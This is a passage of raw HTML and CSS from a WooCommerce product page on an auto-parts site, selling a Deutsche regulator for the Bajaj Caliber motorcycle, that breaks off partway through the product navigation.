.woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after{
	background-color:#83b735;
}

blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .wd-underline-bordered u, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .wd-widget-stock-status a.wd-active:before, .widget_layered_nav ul li a:hover:before, .wd-widget-stock-status a:hover:before, .widget_layered_nav ul .chosen a:before, div.quantity input[type=button]:hover, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.woodmart-carousel-container, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{
	border-color:#83b735;
}

.with-animation .info-svg-wrapper path{
	stroke:#83b735;
}

.color-alt, .woodmart-dark .color-alt, .btn-style-bordered.btn-color-alt, .subtitle-color-alt.subtitle-style-default, .woodmart-title-color-alt .subtitle-style-default{
	color:#fbbc34;
}

.btn.btn-color-alt, .btn-style-bordered.btn-color-alt:hover, .menu-label-secondary, .subtitle-color-alt.subtitle-style-background, .woodmart-title-color-alt .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-alt .liner-continer:after{
	background-color:#fbbc34;
}

.border-color-alternative, .btn-style-bordered.btn-color-alt, .btn-style-link.btn-color-alt, .btn-style-link.btn-color-alt:hover, .menu-label-secondary:before, .woodmart-title-style-underlined.woodmart-title-color-alt .title, .woodmart-title-style-underlined-2.woodmart-title-color-alt .title{
	border-color:#fbbc34;
}

.hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .woodmart-sticky-add-to-cart, .popup-added_to_cart .view-cart, .widget_shopping_cart .buttons .checkout, .woodmart-hover-base:not([class*="add-small"]) .wd-bottom-actions .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name="apply_coupon"], .register .button, .login .button, .lost_reset_password .button, .social-login-btn > a, .woocommerce-MyAccount-content > .button, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name="save_account_details"], button[name="save_address"], button[name="track"], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, table.wishlist_table .product-add-to-cart a.button.add_to_cart, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button{
	background-color:#83b735;
}

.hotspot-content .add_to_cart_button:hover, .hotspot-content .product_type_variable:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .woodmart-sticky-add-to-cart:hover, .popup-added_to_cart .view-cart:hover, .widget_shopping_cart .buttons .checkout:hover, .woodmart-hover-base:not([class*="add-small"]) .wd-bottom-actions .woodmart-add-btn > a:hover, .product-list-item .woodmart-add-btn > a:hover, .woodmart-hover-standard .woodmart-add-btn > a:hover, .single_add_to_cart_button:hover, .checkout_coupon .button:hover, #place_order:hover, .cart-totals-inner .checkout-button:hover, .cart-actions .button[name="apply_coupon"]:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .social-login-btn > a:hover, .woocommerce-MyAccount-content > .button:hover, .order-again .button:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .woocommerce-MyAccount-downloads-file:hover, .account-payment-methods-table .button:hover, button[name="save_account_details"]:hover, button[name="save_address"]:hover, button[name="track"]:hover, .woodmart-compare-col .button:hover, .woodmart-compare-col .added_to_cart:hover, .return-to-shop .button:hover, .woodmart-pf-btn button:hover, table.wishlist_table .product-add-to-cart a.button.add_to_cart:hover, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme:hover, .woocommerce-MyAccount-content .dokan-btn-theme:hover, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:hover, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover{
	background-color:#74a32f;
}

.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, .mc4wp-form input[type="submit"], .wd-age-verify-allowed, .woodmart-price-table .woodmart-plan-footer > a, div.wcmp_regi_main .button, #yith-wpv-abuse{
	background-color:#83b735;
}

.main-nav .item-level-0.callto-btn > a:hover, .comment-form .submit:hover, .post-password-form input[type="submit"]:hover, .cookies-buttons .cookies-accept-btn:hover, .mc4wp-form input[type="submit"]:hover, .wd-age-verify-allowed:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, div.wcmp_regi_main .button:hover, #yith-wpv-abuse:hover{
	background-color:#74a32f;
}

.woodmart-promo-popup{
	background-color:#111111;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.deutscheauto.de/wp-content/themes/woodmart/fonts/woodmart-font.eot?v=5.0.2");
	src: url("//www.deutscheauto.de/wp-content/themes/woodmart/fonts/woodmart-font.eot?#iefix&v=5.0.2") format("embedded-opentype"),
	url("//www.deutscheauto.de/wp-content/themes/woodmart/fonts/woodmart-font.woff?v=5.0.2") format("woff"),
	url("//www.deutscheauto.de/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=5.0.2") format("woff2"),
	url("//www.deutscheauto.de/wp-content/themes/woodmart/fonts/woodmart-font.ttf?v=5.0.2") format("truetype"),
	url("//www.deutscheauto.de/wp-content/themes/woodmart/fonts/woodmart-font.svg?v=5.0.2#woodmart-font") format("svg");
}


	/* Site width */

	/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}

	
		@media (min-width: 1292px) {

			[data-vc-full-width] {
				left: calc((-100vw - -1222px) / 2);
			}

			.rtl [data-vc-full-width] {
				left: calc((100vw - 1222px) / 2);
			}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1222px) / 2);
				padding-right: calc((100vw - 1222px) / 2);
			}

			.platform-Windows [data-vc-full-width] {
				left: calc((-100vw - -1239px) / 2);
			}

			.platform-Windows .rtl [data-vc-full-width] {
				left: calc((100vw - 1239px) / 2);
			}
			
			.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1239px) / 2);
				padding-right: calc((100vw - 1239px) / 2);
			}

			.browser-Edge [data-vc-full-width] {
				left: calc((-100vw - -1234px) / 2);
			}

			.browser-Edge .rtl [data-vc-full-width] {
				left: calc((100vw - 1234px) / 2);
			}
			
			.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1234px) / 2);
				padding-right: calc((100vw - 1234px) / 2);
			}
		}

	
/* Quick view */
.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
.woodmart-promo-popup {
	max-width: 800px;
}

/* Age verify */
.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

.header-banner-display .website-wrapper {
	margin-top:40px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}

.woodmart-woocommerce-layered-nav .woodmart-scroll-content {
	max-height: 280px;
}
		
			</style>
			</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-3062 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light elementor-default elementor-kit-7321">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">

				<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><strong><span style="color: #ffffff;">Want to sell /Deutsche Productsts</span></strong></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-divider-element whb-divider-stretch "></div>
<div class="whb-text-element reset-mb-10 "><i class="fa fa-phone" style="width: 15px; text-align: center; margin-right: 4px;"></i> <strong>1800 103 6200</strong></div>

<div class="whb-text-element reset-mb-10 "><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i><strong>care@deutscheautomotive.com</strong></div>
<div class="whb-divider-element whb-divider-stretch "></div>
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-follow social-form-circle">
									<a rel="nofollow" href="#" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="#" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
									<a rel="nofollow" href="#" target="_blank" class=" woodmart-social-icon social-instagram">
						<i></i>
						<span class="woodmart-social-icon-name">Instagram</span>
					</a>
				
									<a rel="nofollow" href="#" target="_blank" class=" woodmart-social-icon social-youtube">
						<i></i>
						<span class="woodmart-social-icon-name">YouTube</span>
					</a>
				
									<a rel="nofollow" href="#" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		<div class="whb-divider-element whb-divider-stretch "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-left icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-caliber/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-caliber/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-caliber/&media=https://www.deutscheauto.de/wp-content/uploads/2021/01/0764_01.jpg&description=Deutsche+Regulator+for+Bajaj+Caliber" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-caliber/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-caliber/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://www.deutscheauto.de/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://www.deutscheauto.de/wp-content/uploads/2024/09/Deutsche-Logo-copy-1-1.png" alt="Deutsche - Swiss Auto Pvt. Ltd." style="max-width: 500px;" />		</a>
								<a href="https://www.deutscheauto.de/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://www.deutscheauto.de/wp-content/uploads/2024/09/Deutsche-Logo-copy-1-1.png" alt="Deutsche - Swiss Auto Pvt. Ltd." style="max-width: 500px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-4062" class="mobile-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4062 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.deutscheauto.de/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-4063" class="mobile-menu menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4063 item-level-1"><a href="https://www.deutscheauto.de/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop for Deutsche</span></a></li>
	<li id="menu-item-4064" class="mobile-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-4064 item-level-1"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Shop for Swiss</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1062 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.deutscheauto.de/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1064 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Download</span></a></li>
<li id="menu-item-8177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8177 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.deutscheauto.de/blogs/" class="woodmart-nav-link"><span class="nav-link-text">Blogs</span></a></li>
<li id="menu-item-7358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7358 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.deutscheauto.de/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
<div class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-username my-account-with-text"  title="My account">
			<a href="https://www.deutscheauto.de/my-account/">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="sub-menu-dropdown menu-item-register color-scheme-dark">
						<div class="login-dropdown-inner">
							<h3 class="login-title"><span>Sign in</span><a class="create-account-link" href="https://www.deutscheauto.de/my-account/?action=register">Create an Account</a></h3>
										<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://www.deutscheauto.de/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="39598016cf" /><input type="hidden" name="_wp_http_referer" value="/product/deutsche-regulator-for-bajaj-caliber/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.deutscheauto.de/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div><div class="whb-navigation whb-secondary-menu site-navigation woodmart-navigation menu-center navigation-style-default" role="navigation">
	<div class="menu-shop-menu-container"><ul id="menu-shop-menu" class="menu"><li id="menu-item-1702" class="animate__animated animate__pulse animate__infinite infinite animation_pause menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-1702 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.deutscheauto.de/shop/" class="woodmart-nav-link"><i class="fa fa-cart-arrow-down"></i><span class="nav-link-text">Shop</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1703 item-level-1"><a href="https://www.deutscheauto.de/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop for Deutsche</span></a></li>
</ul>
</div>
</div>
</li>
</ul></div></div><!--END MAIN-NAV-->

<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-1 woodmart-cart-alt cart-widget-opener" title="Shopping cart">
	<a href="https://www.deutscheauto.de/cart/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
					</span>
		<span class="woodmart-cart-totals wd-tools-text">
										<span class="woodmart-cart-number">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
<div class="whb-space-element " style="width:10px;"></div><div class="whb-search search-button wd-tools-element" title="Search">
	<a href="#">
		<span class="search-button-icon wd-tools-icon">
					</span>
	</a>
						<div class="woodmart-search-dropdown">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.deutscheauto.de/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
			</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://www.deutscheauto.de/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://www.deutscheauto.de/wp-content/uploads/2024/09/Deutsche-Logo-copy-1-1.png" alt="Deutsche - Swiss Auto Pvt. Ltd." style="max-width: 141px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-5 cart-widget-opener" title="Shopping cart">
	<a href="https://www.deutscheauto.de/cart/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><p data-wp-editing="1"><img class="aligncenter wp-image-9836" src="https://www.deutscheauto.de/wp-content/uploads/2024/08/bike.png" alt="" width="78" height="43" /></p></div>

<div class="whb-text-element reset-mb-10 "><img class="aligncenter wp-image-9841" src="https://www.deutscheauto.de/wp-content/uploads/2024/08/car.png" alt="" width="69" height="38" /></div>

<div class="whb-text-element reset-mb-10 "><img class="wp-image-9840  aligncenter" src="https://www.deutscheauto.de/wp-content/uploads/2024/08/tractor.png" alt="" width="84" height="46" /></div>

<div class="whb-text-element reset-mb-10 "><img loading="lazy" class="aligncenter wp-image-9839" src="https://www.deutscheauto.de/wp-content/uploads/2024/08/truck.png" alt="" width="51" height="28" /></div>

<div class="whb-text-element reset-mb-10 "><img loading="lazy" class="wp-image-9837  aligncenter" src="https://www.deutscheauto.de/wp-content/uploads/2024/08/auto.png" alt="" width="65" height="36" /></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="whb-text-element reset-mb-10 "><a href="https://shop4deutsche.com/shop/?filter_segment=two-wheeler&amp;query_type_segment=or">
</a><img loading="lazy" class="aligncenter wp-image-10451 size-full" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/bike-1.png" alt="" width="100" height="55" />

&nbsp;</div>

<div class="whb-text-element reset-mb-10 "><img loading="lazy" class="aligncenter wp-image-10455 size-full" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/car.png" alt="" width="100" height="55" /></div>

<div class="whb-text-element reset-mb-10 "><img loading="lazy" class="aligncenter wp-image-10452 size-full" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/auto.png" alt="" width="100" height="55" /></div>

<div class="whb-text-element reset-mb-10 "><img loading="lazy" class="aligncenter wp-image-10454 size-full" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/tractor.png" alt="" width="100" height="55" /></div>

<div class="whb-text-element reset-mb-10 "><img loading="lazy" class="aligncenter wp-image-10453 size-full" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/truck.png" alt="" width="100" height="55" /></div>
</div>
		</div>
	</div>
</div>
</div>

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
		
		
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main">
	
		

<div class="container">
	</div>


<div id="product-3062" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-3062 status-publish first instock product_cat-electronics-instrumentions product_cat-regulator-electronics-instrumentions has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://www.deutscheauto.de/wp-content/uploads/2021/01/0764_01-300x300.jpg" class="woocommerce-product-gallery__image"><a href="https://www.deutscheauto.de/wp-content/uploads/2021/01/0764_01.jpg"><img loading="lazy" width="600" height="600" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0764_01-600x600.jpg" class="wp-post-image wp-post-image" alt="Deutsche Regulator for Bajaj Caliber" title="Deutsche Regulator for Bajaj Caliber" data-caption="" data-src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0764_01.jpg" data-large_image="https://www.deutscheauto.de/wp-content/uploads/2021/01/0764_01.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://www.deutscheauto.de/wp-content/uploads/2021/01/0764_02-300x300.jpg" class="woocommerce-product-gallery__image"><a href="https://www.deutscheauto.de/wp-content/uploads/2021/01/0764_02.jpg"><img loading="lazy" width="600" height="600" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0764_02-600x600.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="Deutsche Regulator for Bajaj Caliber" title="Deutsche Regulator for Bajaj Caliber" data-caption="" data-src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0764_02.jpg" data-large_image="https://www.deutscheauto.de/wp-content/uploads/2021/01/0764_02.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="woodmart-show-product-gallery-wrap  wd-gallery-btn"><a href="#" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

			<div class="col-12">
			<div class="owl-items-lg-4 owl-items-md-3 owl-carousel thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.deutscheauto.de" class="breadcrumb-link ">Home</a><a href="https://www.deutscheauto.de/product-category/electronics-instrumentions/" class="breadcrumb-link ">Electronics &amp; Instrumentions</a><a href="https://www.deutscheauto.de/product-category/electronics-instrumentions/regulator-electronics-instrumentions/" class="breadcrumb-link breadcrumb-link-last">Regulator</a><span class="breadcrumb-last"> Deutsche Regulator for Bajaj Caliber</span></nav>										
																								<div class="woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-caliber-115/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-caliber-115/" class="product-thumb">
									<img loading="lazy" width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0763S_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Regulator for Bajaj Caliber 115" decoding="async" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-caliber-115/" class="product-title">
									Deutsche Regulator for Bajaj Caliber 115								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>290.00</span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://www.deutscheauto.de/shop/" class="woodmart-back-btn">
					<span>
						Back to products					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-discover-dts-i-125/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-discover-dts-i-125/" class="product-thumb">
